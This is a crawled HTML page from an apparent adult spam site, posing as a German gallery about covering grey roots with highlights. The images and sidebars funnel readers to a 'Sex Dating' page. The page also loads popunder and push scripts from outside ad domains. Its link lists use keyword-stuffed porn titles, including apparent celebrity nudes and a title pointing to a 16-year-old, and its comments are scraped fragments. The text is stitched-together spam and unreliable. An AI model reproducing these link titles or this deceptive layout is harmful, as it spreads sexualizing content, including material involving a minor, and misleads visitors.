

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/qobufu56234.html
body_size: 8848
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Strähnchen ansatz kaschieren - 💖 | 4cq.net</title>
   <meta name=Description content="Je mehr graue haare nachwachsen desto intensiver nutzt man die farbe schließlich.">
   <meta name=Keywords content="Strähnchen ansatz kaschieren, only fans fake account, Lisa Clark  nackt">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/qobufu56234.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=str%c3%a4hnchen+ansatz+kaschieren&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://thumbnailer.mixcloud.com/unsafe/250x250/profile/1/a/7/8/43e6-4951-4cb5-8c38-d15b7d0a4939" onerror="this.src='/no_img.png'" alt="Lounge 21 erotik" title="Erotik lounge 21" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/diq1107.html>Erotik lounge 21</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://i350.photobucket.com/albums/q401/ashishchandrakar8/Charlotte Sullivan 23_zpsc4oz9qr1.jpg" onerror="this.src='/no_img.png'" alt="Sullivan hot charlotte" title="Charlotte sullivan hot" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/rehyker8696.html>Charlotte sullivan hot</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://www.pure-nude-celebs.com/celebsextape/leslie-bibb/leslie-bibb-017.jpg" onerror="this.src='/no_img.png'" alt="Naked leslie pics bibb" title="Leslie bibb naked pics" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/covega27788.html>Leslie bibb naked pics</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://motorworld.app/wp-content/uploads/2021/08/4de530ccb3d3eaa2699939f1d5c4b660.png" onerror="this.src='/no_img.png'" alt="Davison onlyfans stephanie" title="Stephanie davison onlyfans" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/debizymez83408.html>Stephanie davison onlyfans</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://1.bp.blogspot.com/-kQ5eiZnIbMQ/XwcdeLz7MXI/AAAAAAABVgs/5SlD1aLF3Bk2dzBVAH5o-aVnOrAlRa-sQCK4BGAYYCw/s1600/All.Ladies.Do.It.1992.720p.BluRay.x264-%5BMP%5D.jpg" onerror="this.src='/no_img.png'" alt="Ladies it movie do all" title="All ladies do it movie" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/netamasob9.html>All ladies do it movie</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/qobufu56234.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Strähnchen ansatz kaschieren - Graue Strähnen Kurze Haare</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://blog.wella.com/sites/default/files/small-image/wellaprobloggrayhairwithhighlightsimage4.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen 7 der" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://deavita.com/wp-content/uploads/2021/03/haaransatz-graue-haare-straehnchen-kaschieren.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen 9 Methoden," style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images.gutefrage.net/media/fragen/bilder/was-kosten-straehnen-auf-dem-ganzen-kopf-ungefaehr/0_big.jpg?v=1429860454000" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Graue Strähnen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://deavita.com/wp-content/uploads/2021/03/graue-haare-mit-hellen-und-dunklen-straehnchen-abdecken.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Von Kaschieren" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images.bstatic.de/vOXXm3TGx00EbUVVxtk0mHOk2Bg=/1200x1200/filters:focal(619x408:639x428)/images/3f6c767d/8d8e/4e35/8641/d2012a7238a8.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Kurzhaarfrisuren Grau" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/originals/fa/d5/2d/fad52dff6c5344f532b5994ae55f7417.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Von Kaschieren" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images.bstatic.de/6OpYGkVGbVwDh1elawVaG10p5EM=/1200x1200/filters:focal(617x408:637x428)/images/d281ee5e/51a9/4821/aab9/098f142cb1b5.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen So trägt" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>Kurzhaarfrisuren Grau Mit Schwarzen Strähnen</h3>
                  <a href="/dating.html"><img src="https://deavita.com/wp-content/uploads/2021/11/grauer-ansatz-kaschieren-durch-helle-und-dunkle-strähnchen.webp" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen biretomar: Abgebrochene" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/564x/fd/e3/c0/fde3c0905f229e46324cf3b0ae1fe40e.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Graue Haare" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Im Gegensatz zu richtigen Haarfärbemitteln colorieren sie lediglich die Haaroberfläche. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images.gutefrage.net/media/fragen/bilder/hellbonden-ansatz-bei-braun-gefaerbtem-haar-kaschieren/0_full.jpg?v=1436301588000" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Ansatz kaschieren strähnchen Ansatz nachfärben:" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>So verhindern Sie das weitere Austrocknen durch hohe Temperaturen und Ihre Mähne behält die Feuchtigkeit, die sie so dringend braucht. </p>
					 </div>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/xamu16548.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/wotejup55099.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Verbessert das natürliche Aussehen Ihrer Haare.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/qobufu56234.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 8651</span>
                           <span class=xezo><span class=potev>Date:</span> 14.03.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>172</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/qobufu56234.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Katerina</a></span>
                              <span class=dygifym-time>at 30.03.2022 22:47</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qobufu56234.html>👍</a>
                                 <a href=http://4cq.net/qobufu56234.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qobufu56234.html>Reply</a> |
                              <a href=http://4cq.net/qobufu56234.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/33.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Das kann man zwar mit der Verwendung von speziell entwickelten Color-Schutz-Shampoos und Conditioner etwas hinauszögern, ganz verhindern wird man den Farbverlust aber nicht.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Lisandra</a></span>
                              <span class=dygifym-time>at 09.04.2022 19:57</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qobufu56234.html>👍</a>
                                 <a href=http://4cq.net/qobufu56234.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qobufu56234.html>Reply</a> |
                              <a href=http://4cq.net/qobufu56234.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/3.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Das macht weiße Haare zwar nicht braun, gleicht den Ansatz aber immerhin ein bisschen an.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Pump</a></span>
                              <span class=dygifym-time>at 20.03.2022 12:10</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qobufu56234.html>👍</a>
                                 <a href=http://4cq.net/qobufu56234.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qobufu56234.html>Reply</a> |
                              <a href=http://4cq.net/qobufu56234.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/37.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Ad haarfrisuren für eine ovale herzförmige oder kantige gesichtsform.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/fotu56855.html target=_self>
                        <img src="https://d.ptorrents.com/pic/202002/29/1pwh0tzmhh0.jpg" onerror="this.src='/no_img.png'" alt="Ficken video gratis" title="Video gratis ficken" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/fotu56855.html>Ficken video gratis</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/rojezu93902.html target=_self>
                        <img src="https://cdne-pics.youjizz.com/a/1/0/a10b1d4a96178bac2b1f7d69aeaa0fcc1521247685-1920-1080-4580-h264.mp4-11.jpg" onerror="this.src='/no_img.png'" alt="Ingrid berdal nude" title="Nude ingrid berdal" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/rojezu93902.html>Ingrid berdal nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/dofopu38833.html target=_self>
                        <img src="https://www.usmagazine.com/wp-content/uploads/2019/02/2-ryan-adams-mandy-moore-started-dating.jpg?quality=86&strip=all" onerror="this.src='/no_img.png'" alt="Mandy moore dating 2018" title="Dating mandy 2018 moore" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/dofopu38833.html>Mandy moore dating 2018</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tozywer34585.html target=_self>
                        <img src="https://www.prelog.hr/articlefiles/5092_25815_dani-smijeha-kerekesh-plakat-2018-okomito.jpg" onerror="this.src='/no_img.png'" alt="Osobni oglasi brzi susret" title="Susret osobni oglasi brzi" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tozywer34585.html>Osobni oglasi brzi susret</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/moxufizu72721.html target=_self>
                        <img src="http://uploadedporn.biz/uploads/posts/2019-12/1577215102_pm7rnqsz9thzvax.jpg" onerror="this.src='/no_img.png'" alt="Lilu handjob compilation" title="Handjob compilation lilu" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/moxufizu72721.html>Lilu handjob compilation</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/rac66363.html target=_self>
                        <img src="https://libredd.it/img/fi9cx90tm0q61.jpg" onerror="this.src='/no_img.png'" alt="Deniz saypinar only fans" title="Only fans saypinar deniz" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/rac66363.html>Deniz saypinar only fans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qibib73902.html target=_self>
                        <img src="http://img-hw.xvideos-cdn.com/videos/thumbs169ll/a7/6f/3c/a76f3c9d413c3c3b681e280d501b01c0-1/a76f3c9d413c3c3b681e280d501b01c0.1.jpg" onerror="this.src='/no_img.png'" alt="Bme penis" title="Penis bme" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qibib73902.html>Bme penis</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/lafekal37929.html target=_self>
                        <img src="http://image.celebrityleakednudes.com/thumbs/Helena-Bonham-Carter-celebrities-naked-1.jpg" onerror="this.src='/no_img.png'" alt="Helena bonham carter porn" title="Carter porn bonham helena" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/lafekal37929.html>Helena bonham carter porn</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/felim71699.html target=_self>
                        <img src="https://static.helpster.de/attachments/articles/icons/000/087/949/featured/451890_web_R_by_siepmannH_pixelio.de.jpg" onerror="this.src='/no_img.png'" alt="Mode der 90er für frauen" title="90er für frauen mode der" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/felim71699.html>Mode der 90er für frauen</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/culoluhin99542.html target=_self>
                        <img src="https://www.nudecelebrities.mobi/cma/1430286927-meg-ryan-in-the-cut-celebrity-sex-nude-bed-topless-shirt/meg-ryan-in-the-cut-celebrity-sex-nude-bed-topless-shirt-2.jpg" onerror="this.src='/no_img.png'" alt="In the cut nude" title="Nude in the cut" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/culoluhin99542.html>In the cut nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/sygyl26676.html target=_self>
                        <img src="https://static.ok.xxx/contents/videos_screenshots/24000/24581/640x360/2.jpg" onerror="this.src='/no_img.png'" alt="Ava addams hd" title="Addams hd ava" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/sygyl26676.html>Ava addams hd</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qexeja15266.html target=_self>
                        <img src="https://pics.serviporno.com/videos/f/b/a/6/d/fba6d27a8686b6b1516b5ab2d5cfbd7b.mp4-preview-15.jpg" onerror="this.src='/no_img.png'" alt="Alte frauen ficken gerne" title="Ficken alte gerne frauen" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qexeja15266.html>Alte frauen ficken gerne</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/bymona80853.html target=_self>
                        <img src="http://2.bp.blogspot.com/-kTJdbbaNMhc/TohlfGHzj2I/AAAAAAAAAOo/8RAqmnx82Nk/s1600/Stacey+Dash+Sexy+Naked+Hot.jpg" onerror="this.src='/no_img.png'" alt="Hot stacey dash" title="Stacey dash hot" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/bymona80853.html>Hot stacey dash</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qylo39589.html target=_self>
                        <img src="https://nudebase.com/contents/videos_sources/46000/46988/screenshots/5.jpg" onerror="this.src='/no_img.png'" alt="Silvia tortosa nude" title="Tortosa nude silvia" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qylo39589.html>Silvia tortosa nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nyvuguwe28944.html target=_self>
                        <img src="https://instinctmusic.com.au/wp-content/uploads/2016/02/flip-flop-450-1-555x345.jpg" onerror="this.src='/no_img.png'" alt="Flip flop the clown" title="Clown the flip flop" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nyvuguwe28944.html>Flip flop the clown</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gizyjy33558.html target=_self>
                        <img src="https://rbsport.ru/lafranceporno/files/images/vthumbs/d/13916d13035965f39db02ead05467e3f_full.jpg" onerror="this.src='/no_img.png'" alt="Davorka tovilo nude" title="Tovilo nude davorka" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gizyjy33558.html>Davorka tovilo nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qucunuv17977.html target=_self>
                        <img src="http://i.imgur.com/1KEOX4t.gif" onerror="this.src='/no_img.png'" alt="Chloe lamb tumblr" title="Lamb tumblr chloe" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qucunuv17977.html>Chloe lamb tumblr</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/pamyk43990.html target=_self>
                        <img src="https://skyrim.sbgefree.org/files/2018/08/skyrim-nude-image-017.jpg" onerror="this.src='/no_img.png'" alt="Nude lydia skyrim" title="Skyrim nude lydia" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/pamyk43990.html>Nude lydia skyrim</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+935</span><span>reps</span></dt>
                        <dd class=wavi>Mit unseren tipps gelingt ein sanfter übergang zu natürlichem grau.</dd>
                        <dd class=rolil>By: Ramin</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+776</span><span>reps</span></dt>
                        <dd class=wavi>Somit ist es eine natürliche und diskrete Lösung für Frauen sowie Männer.</dd>
                        <dd class=rolil>By: McCord</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+360</span><span>reps</span></dt>
                        <dd class=wavi>Wenn du deinen Shortbob zu langen Haaren rauswachsen lassen möchtest ist ein Longbob für eine Zeit die perfekte Wahl.</dd>
                        <dd class=rolil>By: Audette</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+189</span><span>reps</span></dt>
                        <dd class=wavi>Sie haben gefärbte haare und möchten diese herauswachsen lassen.</dd>
                        <dd class=rolil>By: Walther</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>Sprühen Sie das Spray erst auf, wenn Sie das Haar bereits gestylt haben — denn Kamm und Bürste können die Farbschicht wieder abtragen.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/muro76607.html>Jasmine Jardot  nackt</a></li>
                     
                     <li><a href=http://4cq.net/tebow75974.html>Abella danger facial</a></li>
                     
                     <li><a href=http://4cq.net/tohuweg87963.html>Malayalam xnxx</a></li>
                     
                     <li><a href=http://4cq.net/wybydapiv6284.html>Heather langenkamp nudes</a></li>
                     
                     <li><a href=http://4cq.net/teqyka43424.html>Reife beharte frauen</a></li>
                     
                     <li><a href=http://4cq.net/zydajumex8367.html>Nackt teen 16</a></li>
                     
                     <li><a href=http://4cq.net/naha30141.html>Pandora kaaki uncensored</a></li>
                     
                     <li><a href=http://4cq.net/wudeb79792.html>Sally fields nudes</a></li>
                     
                     <li><a href=http://4cq.net/luwa15180.html>Tamsin egerton sexy</a></li>
                     
                     <li><a href=http://4cq.net/xysamo46919.html>Freida pinto sexy</a></li>
                     
                     <li><a href=http://4cq.net/zeleper62892.html>Celine Dion  nackt</a></li>
                     
                     <li><a href=http://4cq.net/farab61366.html>Schöne omas bilder</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/hyqide83925.html>Kaceytron porn</a></li>
                     
                     <li><a href=http://4cq.net/nanowere32665.html>Marki Bey  nackt</a></li>
                     
                     <li><a href=http://4cq.net/sufagano15592.html>Jess west lesbian</a></li>
                     
                     <li><a href=http://4cq.net/loroguzy5029.html>Heather grahm nude</a></li>
                     
                     <li><a href=http://4cq.net/micesej18175.html>Moriah mills vporn</a></li>
                     
                     <li><a href=http://4cq.net/tejulas79898.html>Emma watson nackt beim sex</a></li>
                     
                     <li><a href=http://4cq.net/tara52986.html>Bbb love reddit</a></li>
                     
                     <li><a href=http://4cq.net/cobodaqaw61419.html>Why do men cum early</a></li>
                     
                     <li><a href=http://4cq.net/boqihez43809.html>Carla Schwaderer  nackt</a></li>
                     
                     <li><a href=http://4cq.net/maletyg8737.html>Hrvatske zene traze muskarce</a></li>
                     
                     <li><a href=http://4cq.net/ceredy67634.html>Free porn teen german</a></li>
                     
                     <li><a href=http://4cq.net/gaquby45245.html>Anna Margaret Hollyman  nackt</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/deromoke51324.html target=_self>
                     <img src="https://www.adultgranny.com/sexylady/ZO/2183503.jpg" onerror="this.src='/no_img.png'" alt="Kleine brüste große nippel" title="Nippel große kleine brüste" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/deromoke51324.html>Kleine brüste große nippel</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/venomanax96464.html target=_self>
                     <img src="https://images.squarespace-cdn.com/content/v1/5ff2828c15120a7c1d219864/2f75706a-8141-4abb-b9a5-a10bfd893136/Example+of+a+bad+bio" onerror="this.src='/no_img.png'" alt="Good tinder bios for guys" title="Tinder for guys bios good" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/venomanax96464.html>Good tinder bios for guys</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/pece50031.html target=_self>
                     <img src="https://ei.phncdn.com/videos/202012/05/377106561/original/(m=eaAaGwObaaaa)(mh=aNVtEm7_X9B1ijVa)11.jpg" onerror="this.src='/no_img.png'" alt="Skinny girl with big tits" title="Girl tits big skinny with" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/pece50031.html>Skinny girl with big tits</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
